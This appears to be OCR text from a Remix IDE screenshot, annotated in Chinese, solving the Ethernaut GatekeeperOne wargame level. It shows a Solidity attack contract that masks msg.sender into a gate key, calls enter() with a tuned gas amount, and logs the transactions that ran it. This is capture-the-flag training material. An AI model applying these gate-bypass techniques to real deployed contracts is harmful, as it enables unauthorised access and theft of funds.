 CONTRACT
MyAgent - contracts/ethernaut/Gateke
Deploy
0x7b96aF9Bd211cBf6B
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded
3
Deployed Contracts
先编译合约，拿到合约地址
GATEKEEPERONE AT 0X7B9...B6ACE
复制合约地址给到攻击合约进行编译
MYAGENT AT 0X332...D4B6D (MEMO
exploit
Low level interactions
i
CALLDATA
Transact
17 }
18 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
19 entrant = tx.origin;
20 return true;
21 }
22 }
23 contract MyAgent {
24 GatekeeperOne c;
25
26 function MyAgent(address _c) public {
27 c = GatekeeperOne(_c);
28 }
29 function exploit() public {
30 bytes8 _gateKey = bytes8(msg.sender) & 0xffffffff0000ffff;
31 c.enter.gas(82125)(_gateKey);
32
33 }
34 }
第一步，修改gas数值
0
listen on network
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: MyAgent.(constructor) value: 0 wei data: 0x606...b6ace logs: 0 hash: 0xe1f...79b1
transact to MyAgent.exploit pending ...
编译成功，直接点击exploit，就可以看到执行成功
[vm] from: 0x5B3...eddC4 to: MyAgent.exploit() 0x332...D4B6D value: 0 wei data: 0x63d...9b770 logs: 0 hash: 0x